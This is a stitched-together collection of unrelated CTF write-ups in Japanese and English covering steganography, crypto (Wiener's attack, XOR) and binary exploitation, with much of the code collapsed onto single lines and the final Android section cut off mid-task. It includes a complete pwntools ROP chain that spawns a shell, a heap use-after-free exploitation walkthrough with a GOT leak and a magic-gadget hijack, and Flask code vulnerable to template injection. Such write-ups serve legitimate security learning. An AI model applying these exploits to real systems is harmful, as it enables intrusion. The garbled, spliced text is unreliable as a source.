### 2. パスワードを見つけてa.zipを解凍する```$ strings secret.bmpokdq09i39jkc-evw.;[23760o-keqayiuhxnk42092jokdspb;gf&^IFG{:DSV>{>#Fqe'plverH%^rw[.b]w[evweA#km7687/*98<M)}?>_{":}>{>~?!@{%pb;gf&^IFG{:DSV>{>#Fqe'plverH%^rw[.b]w[evweA#km7687/*98<M)}?>_{":}>{>~?!?@{%&{:keqay^IFG{wfdoiajwlnh[8-7.=p54.b=dGhlIHBhc3N3b3JkIGlzOiBoMzExMF90aDNyMyE==```最後の方にbaseエンコードっぽい文字列があるのでデコードしてみる.```$ echo 'dGhlIHBhc3N3b3JkIGlzOiBoMzExMF90aDNyMyE==' | base64 -dthe password is: h3110_th3r3!```これを打ち込んでa.pngを解凍する.
### 3. a.pngの中から画像を探す.50点なのにまだ終わらないのか・・・(困惑)
a.pngをステガノツールに突っ込んで画像解析を行う.今回は青空白猫ツールを使った.赤色の最下位ビットを抽出して白黒画像を作ると,フラグが現れる.
# Clue- ないです |
# Encryption Service - Pwn (1200 points)
Writeup by poortho
## Problem Description
[Libc](./libc-2.23.so)
`nc stack.overflow.fail 9004`
_by jitterbug_gang_
[pwnable](./encryption_service)
## Initial Analysis
First things first - let's run `file` on the binary to make sure the organizers aren't tricking us:
```$ file encryption_serviceencryption_service: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c5bf6830cd72da005669a9aa8a37bda2075b3136, not stripped```
Alright, it looks normal enough. Now, let's open it up with our fancy new tool - GHIDRA, and start reversing.
When we first run the binary, it asks us for a user id - this is a bit useful a bit later in the challenge.
Afterwards, it appears we have 5 options:```1. Encrypt a message2. Remove a message3. View all messages4. Edit a message5. Exit```
Let's take a look at each of those:
First, we can create a new message:```c
void encrypt_string(void)
{ long in_FS_OFFSET; int local_30; uint local_2c; char **local_28; char *local_20; char *local_18; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); print_encryption_menu(); __isoc99_scanf("%d%*c",&local_30); local_28 = (char **)create_info(); if (local_28 != (char **)0x0) { if (local_30 == 1) { *(code **)(local_28 + 2) = key_encrypt; *(code **)(local_28 + 3) = print_key; } else { if (local_30 != 2) { puts("Not a valid choice"); goto LAB_00400e12; } *(code **)(local_28 + 2) = xor_encrypt; *(code **)(local_28 + 3) = print_xor; } printf("How long is your message?\n>"); __isoc99_scanf("%d%*c"); local_2c = local_2c + 1; *(uint *)((long)local_28 + 0x24) = local_2c; local_20 = (char *)malloc((ulong)local_2c); printf("Please enter your message: "); fgets(local_20,local_2c,stdin); *local_28 = local_20; local_18 = (char *)malloc((ulong)local_2c); local_28[1] = local_18; (*(code *)local_28[2])(local_20,local_18,local_20,local_18); printf("Your encrypted message is: %s\n",local_18); }LAB_00400e12: if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
So, it looks like it's allocating some sort of struct, then reading our input and allocating memory for our input.Interestingly enough, it also has function pointers based on whether we chose "OTP" or "XOR" as our type of encryption. It stores each of these structs into a global array.
Looking at the functions, none of them are really interesting, except for the fact that the OTP key is constant and that our XOR key is our user id - we can set our user id to 0 to avoid any messy xor operations.
More importantly, however, the fact that function pointers are in the struct means that there are easy overwrite targets if we can control chunk allocation in the future.
One thing to note, however, is that the `create_info()` function _only_ allocates new memory if the index found is 0. Though it doesn't seem too important, it will come up later and make our lives miserable.
Now, the remove function:```c
void remove_encrypted_string(void)
{ long in_FS_OFFSET; int local_14; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); printf("Enter the index of the message that you want to remove: "); __isoc99_scanf("%d%*c",&local_14); if ((((local_14 < 0) || (0x13 < local_14)) || (*(long *)(information + (long)local_14 * 8) ==0)) || (*(int *)(*(long *)(information + (long)local_14 * 8) + 0x20) == 1)) { puts("Not a valid index."); } else { *(undefined4 *)(*(long *)(information + (long)local_14 * 8) + 0x20) = 1; free(**(void ***)(information + (long)local_14 * 8)); free(*(void **)(*(long *)(information + (long)local_14 * 8) + 8)); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
It simply asks for an index and frees the string and the struct itself. It also sets some variable to 1 - this is used in the program to check if an element in the array has been "freed". Importantly, however, we see that this function never sets the actual pointer in the array to zero, thus creating a use-after-free vulnerability.
View:```c
void view_messages(void)
{ uint local_c; local_c = 0; while ((int)local_c < 0x14) { if ((*(long *)(information + (long)(int)local_c * 8) != 0) && (*(int *)(*(long *)(information + (long)(int)local_c * 8) + 0x20) == 0)) { printf("Message #%d\n",(ulong)local_c); (**(code **)(*(long *)(information + (long)(int)local_c * 8) + 0x18))(); printf("Plaintext: %s\n",**(undefined8 **)(information + (long)(int)local_c * 8)); printf("Ciphertext: %s\n"); } local_c = local_c + 1; } return;}```
This code is pretty simple as well - it simply prints out all the data of the struct. Interestingly, this code checks the "freed" flag in the struct - so we can't obtain leaks this way.
And finally, our godsend, edit:```c
void edit_encrypted_message(void)
{ long lVar1; char *__s; undefined8 uVar2; long in_FS_OFFSET; int local_24; lVar1 = *(long *)(in_FS_OFFSET + 0x28); puts("Enter the index of the message that you wish to edit"); __isoc99_scanf("%d%*c"); if (((local_24 < 0) || (0x13 < local_24)) || (*(long *)(information + (long)local_24 * 8) ==0)) { puts("Invalid index"); } else { __s = **(char ***)(information + (long)local_24 * 8); uVar2 = *(undefined8 *)(*(long *)(information + (long)local_24 * 8) + 8); puts("Enter the new message"); fgets(__s,*(int *)(*(long *)(information + (long)local_24 * 8) + 0x24),stdin); (**(code **)(*(long *)(information + (long)local_24 * 8) + 0x10))(__s,uVar2,__s,uVar2); } if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```This simply lets us edit a given message. However, unlike view, this does NOT check if a chunk has been freed or not, thus letting us pop a shell eventually.
To solve this, we'll use a fastbin attack to overlap a string chunk with a message chunk, which will allow us to control the pointers in the message and thus allow us to perform leaks and hijack the control flow of the program.
Essentially, when we free a chunk, it first frees our plaintext, and then the ciphertext.
Initially, my idea was to overwrite `fd` of the freed chunk to the `bss` segment using the `stdin` pointer to pass the size check of `malloc()`. This would let us corrupt the `information` array with our arbitrary pointers. However, this failed from a combination of three reasons:
1. The free list is `old encrypted -> faked chunk`, meaning our new encrypted string will be the faked chunk.2. Although it's easy to calculate what our string will be after the encryption, both encrypt functions use the `strlen` of the newly allocated chunk instead of the new plaintext like it should. Thus, `strlen` will almost always return 0, with a few exceptions such as when we corrupt `fd` of the free list.3. When creating new messages, the program will only allocate new memory if the address at the index is null. Thus, we cannot use the message struct to get our plaintext to be the our arbitrary chunk without losing the use-after-free vulnerability, making our attack useless.
Because our use-after-free has no leaks, we instead turn to our best friend: partial overwrites!
However, `fgets` automatically null terminates our input, and their code does _not_ remove the newline `fgets` reads, which means our last two bytes will always be `0a00`, which is too much, as our new plaintext is directly written to the `fd` of the free list!
At this point, I got somewhat stuck - how do we get it so that we only write a single null byte and not the newline?
The answer: through the use of smallbins instead of fastbins.
If we allocate chunks of size `0x90` or greater, we'll have smallbins instead of fastbins. This means that when we free them, a large unsorted bin will be created, and any new allocations with empty free lists will use the unsorted bin to allocate memory. On top of that, because smallbins coalesce, the unsorted bin will be larger than the length stored in the message chunk that has a pointer to the struct, so we can successfully perform a null byte overwrite.
Thus, we set up our heap like so:```0x6031c0: 0x0000000000000000 0x0000000000000031 <- chunk with use-after-free pointer0x6031d0: 0x0000000000603200 0x00000000006032c00x6031e0: 0x000000000040093c 0x00000000004008870x6031f0: 0x000000b100000001 0x0000000000000041 <- newly allocated chunks0x603200: 0x0000000a66666666 0x00007ffff7dd1ce80x603210: 0x0000000000000000 0x00000000000000000x603220: 0x0000000000000000 0x00000000000000000x603230: 0x0000000000000000 0x00000000000000410x603240: 0x0000000a66666666 0x00007ffff7dd1b780x603250: 0x0000000000000000 0x00000000000000000x603260: 0x0000000000000000 0x00000000000000000x603270: 0x0000000000000000 0x00000000000000310x603280: 0x0000000000000000 0x00007ffff7dd1b780x603290: 0x0000000000000000 0x00000000000000000x6032a0: 0x0000000000000000 0x00000000000000310x6032b0: 0x0000000000603270 0x00007ffff7dd1b78 <- null byte overwrite here0x6032c0: 0x0000000000000000 0x00000000000000000x6032d0: 0x0000000000000000 0x00000000000000a10x6032e0: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x6032f0: 0x0000000000000000 0x0000000000000000```Now, we can perform a null byte overwrite on `fd` on the chunk at `0x6032b0`, corrupting the free list and giving us overlapping chunks.
Thus, we perform our null byte overwrite, and obtain our overlapping chunks:```0x6031c0: 0x0000000000000000 0x00000000000000310x6031d0: 0x0000000000603060 0x00000000006030400x6031e0: 0x000000000040093c 0x00000000004008870x6031f0: 0x0000001100000000 0x0000000000000041 <- new string that we control0x603200: 0x0000000000000000 0x0000000000000031 <- message chunk that we can control0x603210: 0x0000000000603320 0x00000000006033400x603220: 0x000000000040093c 0x00000000004008870x603230: 0x0000001100000000 0x00000000000000410x603240: 0x0000000000000000 0x00000000000000000x603250: 0x0000000000000000 0x00000000000000000x603260: 0x0000000000000000 0x00000000000000000x603270: 0x0000000000000000 0x00000000000000310x603280: 0x0000000000000000 0x00000000000000000x603290: 0x0000000000000000 0x00000000000000000x6032a0: 0x0000000000000000 0x00000000000000310x6032b0: 0x00000000006032e0 0x00000000006033000x6032c0: 0x000000000040093c 0x00000000004008870x6032d0: 0x0000001100000000 0x00000000000000210x6032e0: 0x0000000a6c6c6c6c 0x00007ffff7dd1b780x6032f0: 0x0000000000000000 0x0000000000000021```
Now, after doing this, exploitation is relatively trivial.
First, we use the edit function to set the string pointers of our message chunk to a GOT address and obtain a libc address. Using the given libc, we can calculate the libc base address and thus magic gadgets.
Then, we perform edit again on the same string and set print_func to a magic gadget to obtain a shell.
Here's what the memory region looks like after we set up everything:```0x6031f0: 0x0000001100000000 0x0000000000000041 <- string chunk0x603200: 0x0000000000000000 0x0000000000000031 <- message chunk0x603210: 0x0000000000602028 0x0000000000602028 <- pointer to the GOT to obtain libc leak0x603220: 0x00007ffff7a52216 0x00007ffff7a52216 <- magic gadget address0x603230: 0x0000001100000000 0x0000000000000041```
Now, to pop a shell, we simply view the chunks and it will call the magic gadget for us!
The final exploit can be found [here](./solve.py) |
# Pragyan CTF 2019 "EXORcism" writeup
## Description
My friend Alex needs your help very fast. He has been possessed by a ghost and the only way to save him is if you tell the flag to the ghost. Hurry up, time is running out!
## Solution
とりあえずテキストファイルの全体を見たいが、一文字ごとに改行されているのが厄介なので `tr -d '\r\n' `で取り払う。その結果を出力してエディタで開くと、0 がある決まった範囲に現れる事が分かる。

現れたパターンを観察していると、QRコードっぽいことが分かる。文字数を調べるとちょうど10,000文字であったので、とりあえず100文字ずつで改行した。
すると、このようになった。

確かにQRコードになっていることが分かる。これを画像に変換して読み取る。
画像変換はPythonでPILを用いた。[makeqr.py](makeqr.py)```pythonfrom PIL import Image, ImageDrawfrom pyzbar.pyzbar import decode
def xor_strings(s, t): if isinstance(s, str): return "".join(chr(ord(a) ^ ord(b)) for a, b in zip(s, t)) else: return bytes([a ^ b for a, b in zip(s, t)])
with open('01qr', 'r') as f: qr = f.read() qr = qr.split('\n') usepadding = False
h, w = len(qr)-1,len(qr[0]) H, W = 500, 500
image = Image.new('RGB', (H, W), (255,255,255)) black = Image.new('RGB', (5, 5), (255,255,255)) white = Image.new('RGB', (5, 5), (255,255,255))
black_d = ImageDraw.Draw(black) white_d = ImageDraw.Draw(white) black_d.rectangle((0, 0, 5 ,5), fill=(0,0,0)) white_d.rectangle((0, 0, 5 ,5), fill=(255,255,255))
if usepadding: padding = (W-len(qr[0])*5)//2 else: padding = 0
for i in range(h): for j in range(w): if(qr[i][j] == '0'): image.paste(black, (padding+j*5, padding+i*5)) else: image.paste(white, (padding+j*5, padding+i*5))
ans = '' d = decode(image)[0][0].decode() for a, b in zip(d[::2], d[1::2]): ans += chr(int(a+b, 16))
ans = ''.join(ans) print(d) print(ans) print(xor_strings(ans, 'flagflagflagflagflagflagflagflag'))```

読み取った結果は`160f15011d1b095339595138535f135613595e1a`
16進数→文字列の変換をするが、`9YQ8S_VY^` となり、ただ変換するだけでは意味のある文字列は得られなかった。ここで、問題名 EXORcism をヒントにXORを取るのだろうと予想したが、何とのXORを取ればよいかが分からない。復号結果は Flag になっているだろうと予想し、読み取った結果を文字列に直したときの先頭5文字と`pctf{`の5文字で試しにXORを取ってみた。すると`flagf`という文字列が得られた。`flagflagflagfl...`と続くと予想し、これとQRコードの復号結果のXORを取ると Flag が取れた。
```pythonfrom PIL import Imagefrom pyzbar.pyzbar import decode
def xor_strings(s, t): if isinstance(s, str): return "".join(chr(ord(a) ^ ord(b)) for a, b in zip(s, t)) else: return bytes([a ^ b for a, b in zip(s, t)])
image = Image.open('qr.png')ans = ''d = decode(image)[0][0].decode()for a, b in zip(d[::2], d[1::2]): ans += chr(int(a+b, 16))
ans = ''.join(ans)print(d)print(ans)print(xor_strings(ans, 'flagflagflagflagflagflagflagflag'))
```
Flag : `pctf{wh4_50_53r1u5?}`
|
# Regular ZipsCategory: Forensics
Extracting this [zip folder](assets/RegularZips.zip) and all of it's subfolders using a hint given in regex would not be reccomended manually, because it ended up having 1000 subfolders.
Using this [script](assets/regularZips.py), we were able to unzip them all, by first making a "dir0" directory and putting the first hint of ````^ 7 y RU[A-Z]KKx2 R4\d[a-z]B N$```` in a file in that directory called "hint.txt" and copied RegularZips.zip to that directory as "archive.zip"
Flag Obtained: utflag{bean_pure_omission_production_rally} |
# Science!
We need to fix the vulnerability exploited in Web: Science!
This is a fairly simply fix. We just need to get rid of opening curly brace characters. The Python script in question is tamuctf/views.py.
Insecure code:
```pythonimport requestsimport jsonimport sysfrom tamuctf import appfrom flask import Flask, render_template, request, jsonify, render_template_string
@app.route('/')@app.route('/index')def index(): return render_template('index.html')
@app.route('/science', methods=['POST'])def science(): try: chem1 = request.form['chem1'] chem2 = request.form['chem2'] template = '''<html> <div style="text-align:center"> <h3>The result of combining {} and {} is:</h3> <iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe></div> </html>'''.format(chem1, chem2)
return render_template_string(template, dir=dir, help=help, locals=locals) except: return "Something went wrong"```
These are the two problem lines:
```pythonchem1 = request.form['chem1']chem2 = request.form['chem2']```
We can easily prevent injection by getting rid of opening curly braces.
```pythonchem1 = request.form['chem1'].replace("{","")chem2 = request.form['chem2'].replace("{","")```
Secure code:
```pythonimport requestsimport jsonimport sysfrom tamuctf import appfrom flask import Flask, render_template, request, jsonify, render_template_string
@app.route('/')@app.route('/index')def index(): return render_template('index.html')
@app.route('/science', methods=['POST'])def science(): try: chem1 = request.form['chem1'].replace("{","") chem2 = request.form['chem2'].replace("{","") template = '''<html> <div style="text-align:center"> <h3>The result of combining {} and {} is:</h3> <iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe></div> </html>'''.format(chem1, chem2)
return render_template_string(template, dir=dir, help=help, locals=locals) except: return "Something went wrong"```
Upon committing and pushing the code upstream, we're presented with the flag.

|
# Low Sodium BagelCategory: Forensics
Upload the [picture](assets/low-sodium-bagel.jpeg) to [futureboy](https://futureboy.us/stegano/decinput.html), which uses ````the steghide program to perform steganography ...````
Obtained the flag: utflag{b1u3b3rry_b4g3ls_4r3_th3_b3st} |
# *strings*## Information| Points |Category | Level||--|--|--|| 100 | General Skills |Easy |
## Challenge> Can you find the flag in this [file](https://2018shell.picoctf.com/static/aead5528718d7c26733c42fadab63b6a/strings) without actually running it? You can also find the file in /problems/strings_3_1dbaafa1f8f0556872cad33e16bc8dc7 on the shell server.
### Hint
> [strings](https://linux.die.net/man/1/strings)## SolutionFirst of all, we want to make "strings" file readable, so let's use the strings command> open terminal -> move to the folder of the file (by cd) -*> strings strings > output.txt
* strings - the strings command cast binary/executable file to human-readable string * command syntax: > strings FILENAME added **> output.txt** to save the results of the command in output.txt file.now, we can open the output.txt file and see a lot of garbage, let's do the same trick we did ingrep 1(add link).
open terminal -> move to the folder of the file (by cd) -*> grep "picoCTF" file
## Flag> `picoCTF{sTrIngS_sAVeS_Time_2fbe2166}`
|
# Pragyan CTF 2019 "Easy RSA" writeup
## Description
Deeraj is experimenting with RSA. He is given the necessary RSA parameters. He realizes something is off, but doesn't know what. Can you help him figure it out?
[parameters.txt](parameters.txt)
## Solution
First, I noticed that the `e` parameter (public exponent) is very large. In this case, the secret key `d` can be calculated by using Wiener's attack.
> parameter.txt を見ると、RSA暗号に使われる e は一般的に 65537(= 2^16 + 1) であるのに対し、かなり大きな値になっている。この時、Wiener's Attack が有効であると考えられる。Wiener's Attack は 秘密鍵 d が十分小さいときに、公開鍵から秘密鍵を復号できる。この場合は e が大きいために d が相対的に小さくなることを利用している。
I used an implementation of Wiener's attack on Github. [rsa-wiener-attack](https://github.com/pablocelayes/rsa-wiener-attack)
> Wiener's Attack の [実装例](https://github.com/pablocelayes/rsa-wiener-attack) がGitHubにあるので、これを用いて秘密鍵 d を得る。
`d = 12978409760901509356642421072925801006324287746872153539187221529835976408177`
Let `m` be the plaintext, m ≡ c^d mod n.`m` is the flag, but we have to convert m(decimal) into a string.
(m(Dec) -> m(Hex) -> m(String))
> 平文 m は m ≡ c^d mod n で表されるので、m を計算し文字列へと変換すると Flag が獲得できる。
```pythone = 217356749319385698521929657544628507680950813122965981036139317973675569442588326220293299168756490163223201593446006249622787212268918299733683908813777695992195006830244088685311059537057855442978678020950265617092637544349098729925492477391076560770615398034890984685084288600014953201593750327846808762513n = 413514550275673527863957027545525175432824699510881864021105557583918890022061739148026915990124447164572528944722263717357237476264481036272236727160588284145055425035045871562541038353702292714978768468806464985590036061328334595717970895975121788928626837881214128786266719801269965024179019247618967408217c = 337907824405966440030495671003069758278111764297629248609638912154235544001123799434176915113308593275372838266739188034566867280295804636556069233774555055521212823481663542294565892061947925909547184805760988117713501561339405677394457210062631040728412334490054091265643226842490973415231820626551757008360d = 12978409760901509356642421072925801006324287746872153539187221529835976408177
m = hex(pow(c,d,n))[2:]
flg = ''for a, b in zip(m[::2], m[1::2]): flg += chr(int(a+b, 16))
print(flg)
```
Flag : `pctf{Sup3r_st4nd4rd_W31n3r_4tt4ck}` |
I mainly followed [this write-up](http://barrebas.github.io/blog/2015/06/28/rop-primer-level0/) through my steps.
-----
## Main idea:
```EverTokki@pico-2018-shell:/problems/can-you-gets-me_2_da0270478f868f229487e59ee4a8cf40$ gdb -q getsReading symbols from gets...(no debugging symbols found)...done.gdb-peda$ checksecCANARY : disabledFORTIFY : disabledNX : ENABLEDPIE : disabledRELRO : Partialgdb-peda$ ```
NX is enabled, meaning you can't use shellcode or put anything on the stack in order to execute it.
If we look at the source code, you can see that we don't have a system call or anything, only gets()
This means that we want to build a ROP chain for execve("/bin/sh").
-----
## How?
**We're going to do this using gadgets.**
Gadgets, in this case, will help you store information in the registers because the system call uses registers to pass on arguments (this may depend on the situation because arguments can be passed on the stack as well.)
You could either refer to the [linux sys call page](http://syscalls.kernelgrok.com/) or check out the man page to execve.
```int execve(const char *filename (EBX), char *const argv[] (ECX), char *const envp[] (EDX));```
.
Ultimately you want to set the registers to the following values (through ROP):
```eax = 0x0bebx = address of "/bin/sh"ecx = 0edx = 0``` .
Find read/writeable space (to write the string "/bin/sh") - because remember, you can't do anything on the stack.
```Breakpoint 1, 0x080488b1 in main ()gdb-peda$ vmmapStart End Perm Name0x08048000 0x080e9000 r-xp /problems/can-you-gets-me_2_da0270478f868f229487e59ee4a8cf40/gets>> 0x080e9000 0x080eb000 rw-p /problems/can-you-gets-me_2_da0270478f868f229487e59ee4a8cf40/gets <<0x080eb000 0x080ec000 rw-p mapped0x098a7000 0x098c9000 rw-p [heap]0xf76fc000 0xf76ff000 r--p [vvar]0xf76ff000 0xf7700000 r-xp [vdso]0xffd05000 0xffd26000 rw-p [stack]```
.Dump your gadgets (I used ROPgadget)
```< Pop from stack >0x080b81c6 : pop eax ; ret0x0806f051 : pop ecx ; pop ebx ; ret0x0806f02a : pop edx ; ret
< Move eax to *edx >0x080549db : mov dword ptr [edx], eax ; ret
< Zero-out eax >0x08049303 : xor eax, eax ; ret
< Zero-out ecx, edx >0x080d5dc1 : inc ecx ; ret0x0805d097 : inc edx ; ret
< Increase eax >0x0808f097 : add eax, 2 ; ret0x0808f0b0 : add eax, 3 ; ret
< Syscall >0x0806cc25 : int 0x800x080481b2 : ret```
At first, I calculated the padding wrong - I wrote 20 bytes instead of 28.
I realized this because for some reason my exploit was ignoring the first few instructions.
How I debugged my ROP payload is documented [here.](https://evertokki.tistory.com/256?category=1036285)
I didn't document my process in detail, but that's because the writeup I provided at the beginning walks through the process quite thoroughly.
-----
## The exploit
```from pwn import *
r = process('/problems/can-you-gets-me_2_da0270478f868f229487e59ee4a8cf40/gets') #r = process('/home/EverTokki/rop/gets')
writeable_memory = 0x080e9040binsh = 0x80e9040int80 = 0x0806cc25ret = 0x080481b2
pop_eax = 0x080b81c6pop_edx = 0x0806f02apop_ecx_ebx = 0x0806f051mov_eax_to_edx = 0x080549db
set_eax_zero = 0x08049303add_eax_two = 0x0808f097add_eax_three = 0x0808f0b0
inc_ecx = 0x080d5dc1 inc_edx = 0x0805d097
payload = ""payload += "A"*28 # reaching the saved return address
payload += p32(pop_edx) # pop edx; retpayload += p32(writeable_memory) # read_writeable space
payload += p32(pop_eax) # pop eax; retpayload += "/bin" # first part of /bin/sh
payload += p32(mov_eax_to_edx) # mov dword ptr[edx], eax; ret
writeable_memory += 4
payload += p32(pop_edx) # pop edx; retpayload += p32(writeable_memory) # read_writeable space
payload += p32(pop_eax) # pop eax; retpayload += "/shX" # null-terminate this string later
payload += p32(mov_eax_to_edx) # mov dword ptr[edx], eax; ret
writeable_memory += 3
payload += p32(set_eax_zero) # xor eax, eax; ret - sets eax to 0payload += p32(pop_edx) # pop edx; ret
payload += p32(writeable_memory) # make the string NULL terminatedpayload += p32(mov_eax_to_edx) # mov dword ptr[edx], eax; ret
payload += p32(pop_ecx_ebx) # pop ecx ; pop ebx ; retpayload += p32(0xffffffff) # ecx --> will add 1 to zero it outpayload += p32(binsh) # ebx --> /bin/sh
payload += p32(inc_ecx) # inc ecx ; ret
payload += p32(pop_edx) # pop edx retpayload += p32(0xffffffff) # edx --> will add 1 to zero it out
payload += p32(inc_edx) # inc edx ; ret
payload += p32(set_eax_zero) # xor eax, eax; ret payload += p32(add_eax_three)payload += p32(add_eax_three)payload += p32(add_eax_three)payload += p32(add_eax_two) # eax = 0x0b
payload += p32(int80)payload += p32(ret)
#print payload
print r.recvuntil("GIVE ME YOUR NAME!")r.send(payload)r.interactive()```
```EverTokki@pico-2018-shell:~/rop$ python rop_exp.py [+] Starting local process '/problems/can-you-gets-me_2_da0270478f868f229487e59ee4a8cf40/gets': pid 153530GIVE ME YOUR NAME![*] Switching to interactive mode
$ cd /problems/can-you-gets-me_2_da0270478f868f229487e59ee4a8cf40/$ lsflag.txt gets gets.c$ cat flag.txtpicoCTF{rOp_yOuR_wAY_tO_AnTHinG_f5072d23}$ ```
-----
**Further readings:**
[https://bytesoverbombs.io/bypassing-dep-with-rop-32-bit-39884e8a2c4a](https://bytesoverbombs.io/bypassing-dep-with-rop-32-bit-39884e8a2c4a)
[https://css.csail.mit.edu/6.858/2014/readings/i386.pdf](https://css.csail.mit.edu/6.858/2014/readings/i386.pdf)
[https://failingsilently.wordpress.com/2017/12/14/rop-chain-shell/](https://failingsilently.wordpress.com/2017/12/14/rop-chain-shell/) |
# Pragyan CTF 2019 "Add them Sneaky Polynomials" writeup
## Description
Rahul, the geek boy of his class, doesn't like doing things the conventional way. He's just learned polynomials in class, and wants to prove a point to his friend Sandhya. But Sandhya is sitting in the first bench, so Ram decides to write what he wants to convey on a chit and pass it through the guys sitting in front of him. The guys in between try to read it, but do not understand. Sadly, nor does Sandhya. Can you help him out?
## Solution
多項式 p, q, r が与えられるが他に手がかりは無いので、多項式としてではなくxの指数に注目する。ヒントに`XOR is your best friend`とあったので、「x^i」 を 「i bit 目に1が立っている」(e.g. 「x^3 + x^2 + 1」 → 「1101」)とみなしてp, q, r のXORを取ってみる。指数 i が現れた回数をカウントし、奇数回出現したならば 1 、偶数回出現したならば 0、というようにして i bit 目を決めていった。
```pythonfrom collections import Counter
p = ['406', '405', '402', '399', '397', '391', '390', '387', '386', '378', '374', '372', '371', '369', '367', '364', '360', '358', '357', '352', '350', '345', '344', '341', '336', '335', '334', '333', '331', '330', '329', '328', '327', '324', '322', '320', '314', '311', '308', '307', '303', '300', '299', '296', '295', '290', '289', '287', '279', '271', '266', '264', '262', '260', '257', '256', '252', '249', '248', '246', '243', '239', '238', '236', '233', '230', '227', '225', '223', '222', '220', '218', '216', '215', '209', '208', '207', '204', '202', '199', '190', '189', '185', '184', '180', '177', '176', '175', '172', '167', '166', '162', '160', '159', '155', '154', '149', '147', '143', '137', '135', '131', '129', '126', '124', '122', '116', '110', '108', '105', '104', '100', '99', '97', '94', '93', '90', '88', '87', '86', '85', '83', '75', '73', '69', '63', '62', '57', '54', '51', '44', '41', '38', '37', '36', '34', '29', '28', '26', '25', '21', '20', '19', '16', '15', '14', '13', '6', '5', '2']q = ['399', '398', '396', '393', '392', '391', '388', '386', '384', '381', '377', '376', '368', '364', '360', '355', '354', '353', '352', '348', '346', '345', '344', '343', '335', '334', '329', '326', '325', '321', '318', '317', '315', '314', '311', '307', '306', '304', '300', '296', '293', '291', '282', '277', '270', '263', '261', '260', '256', '254', '253', '252', '251', '248', '245', '242', '241', '239', '238', '236', '232', '226', '225', '222', '220', '219', '214', '209', '208', '207', '206', '202', '200', '196', '191', '190', '186', '181', '180', '178', '177', '169', '168', '165', '164', '163', '162', '161', '159', '157', '156', '151', '149', '148', '147', '146', '144', '141', '140', '138', '137', '136', '134', '133', '132', '130', '129', '128', '126', '123', '121', '113', '109', '103', '101', '100', '95', '93', '91', '85', '84', '81', '74', '73', '71', '68', '67', '54', '52', '51', '50', '48', '46', '45', '43', '39', '35', '32', '31', '30', '29', '21', '15', '14', '9', '8', '5', '4', '2', '0']r = ['404', '402', '396', '389', '387', '386', '384', '382', '376', '373', '367', '366', '365', '362', '361', '358', '356', '355', '354', '353', '352', '349', '348', '347', '345', '343', '340', '334', '332', '331', '328', '327', '326', '322', '317', '316', '314', '313', '312', '310', '309', '308', '305', '304', '303', '301', '300', '299', '296', '295', '292', '291', '290', '288', '287', '286', '285', '283', '279', '278', '274', '271', '269', '268', '266', '265', '263', '261', '260', '259', '258', '256', '254', '252', '251', '250', '249', '244', '243', '242', '237', '236', '228', '225', '224', '223', '222', '221', '215', '214', '213', '212', '205', '201', '200', '199', '197', '193', '192', '191', '190', '189', '188', '187', '182', '180', '175', '174', '173', '167', '166', '163', '158', '156', '155', '153', '151', '150', '149', '143', '142', '140', '139', '136', '135', '133', '129', '126', '125', '123', '121', '118', '117', '116', '115', '113', '110', '106', '105', '104', '103', '102', '98', '95', '92', '89', '87', '85', '81', '80', '77', '76', '75', '74', '71', '70', '67', '66', '64', '63', '60', '59', '58', '56', '54', '53', '48', '44', '41', '39', '38', '35', '34', '31', '29', '28', '27', '22', '21', '20', '17', '14', '12', '11', '10', '9', '6', '4', '3', '1', '0']
exp = []for x in p: exp.append(x)for x in q: exp.append(x)for x in r: exp.append(x)
cnt = Counter(exp)
xor = []for i in range(408): if cnt[str(i)]%2: xor.append('1') else: xor.append('0')
xor = ''.join(reversed(xor))xor = hex(int(xor, 2))print(xor)
flg = ''for a, b in zip(xor[2::2], xor[3::2]): flg += chr(int(a+b, 16))print(flg)
```
後は得られた2進数の値を文字へと変換してFlag 獲得。
Flag : `pctf{f1n1t3_f13lds_4r3_m0r3_us3ful_th4n_y0u_th1nk}` |
# Local NewsAndroid
## Challenge
Be sure to check your local news broadcast for the latest updates!
Difficulty: medium-hard
## Solution
### Understand the source code
Decompile APK package
dex2jar app.apk apktool d app.apk
MainActivity.class
package com.tamu.ctf.hidden;
import android.content.BroadcastReceiver; import android.content.Context; import android.content.Intent; import android.content.IntentFilter; import android.os.Bundle; import android.support.v4.content.LocalBroadcastManager; import android.support.v7.app.AppCompatActivity; import android.util.Log; import io.michaelrocks.paranoid.Deobfuscator.app.Debug;
public class MainActivity extends AppCompatActivity { protected void onCreate(Bundle paramBundle) { super.onCreate(paramBundle); setContentView(2131296282); paramBundle = new BroadcastReceiver() { public void onReceive(Context paramAnonymousContext, Intent paramAnonymousIntent) { Log.d(MainActivity.this.getString(2131427360), Deobfuscator.app.Debug.getString(0)); } }; IntentFilter localIntentFilter = new IntentFilter(); localIntentFilter.addAction(getString(2131427361)); LocalBroadcastManager.getInstance(this).registerReceiver(paramBundle, localIntentFilter); } }
We know from the constants inside R.class that these resources are used.
public static final int activity_main = 2131296282; public static final int flag = 2131427360; public static final int hidden_action = 2131427361;
// <string name="flag">Flag:</string> // <string name="hidden_action">com.tamu.ctf.hidden.START</string>
### Working operation
So now how the app works is quite simple
1. Register a (Local) BroadcastReceiver of the action `com.tamu.ctf.hidden.START`2. Deobfuscates the flag using [`Deobfuscator`](https://github.com/MichaelRocks/paranoid)3. Prints `Flag: <result>` in logcat
### Issue
I initially thought that the fastest way will be to install on my phone and use ADB to control the broadcasting.
I tried this but for some reason I cannot get it to print the flag.
$ adb shell am broadcast -a com.tamu.ctf.hidden.START
